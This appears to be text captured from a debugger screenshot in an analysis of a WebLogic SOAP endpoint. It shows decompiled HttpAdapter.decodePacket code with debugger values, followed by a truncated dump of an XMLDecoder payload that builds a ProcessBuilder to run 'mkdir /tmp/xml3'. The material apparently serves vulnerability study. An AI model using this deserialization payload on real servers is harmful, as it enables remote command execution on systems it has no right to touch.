 HttpAdapter › decodePacket()
ss 文件, bytecode version: 49.0 (Java 5)
Downl
}
private Packet decodePacket(@NotNull WSHTTPConnection con, @NotNull Codec codec) throws IOException {
String ct = con.getRequestHeader( s: "Content-Type"); ct: "text/xml"
InputStream in = con.getInput(); in: HttpServletAdapter$RequestResponseWrapper$InputStreamWrapper
Packet packet = new Packet(); packet: "com.sun.xml.ws.api.message.Packet@7153e03 Content: <none>"
packet.soapAction = this.fixQuotesAroundSoapAction(con.getRequestHeader( s: "SOAPAction"));
packet.wasTransportSecure = con.isSecure();
packet.acceptableMimeTypes = con.getRequestHeader( s: "Accept");
packet.addSatellite(WSHTTPConnection.class, con);
packet.component = this;
packet.transportBackChannel = new HttpAdapter.Oneway(con);
packet.webServiceContextDelegate = con.getWebServiceContextDelegate();
if (dump || LOGGER.isLoggable(Level.FINER)) {
ByteArrayBuffer buf = new ByteArrayBuffer();
buf.write(in);
in.close();
this.dump(buf, caption: "HTTP request", con.getRequestHeaders()); con: WLSServletAdapter$WLSServletConnection@12692
in = buf.newInputStream();
}
codec.decode(in, ct, packet); codec: SOAPBindingCodec@12362 in: HttpServletAdapter$RequestResponseWrapper$InputStreamWrapp
return packet;
}
k="http://bea.co
m/2004/06/soap/w
orkarea/">..<jav
a version="1.4.0
" class="java.be
ans.XMLDecoder">
..<void class="j
ava.lang.Process
Builder">..<arra
y class="java.la
ng.String" lengt
h="2">..<void in
dex="0">..<strin
g>mkdir</string>
..</void>..<void
index="1">..<st
ring>/tmp/xml3</
string>..</void>
..</array>..<voi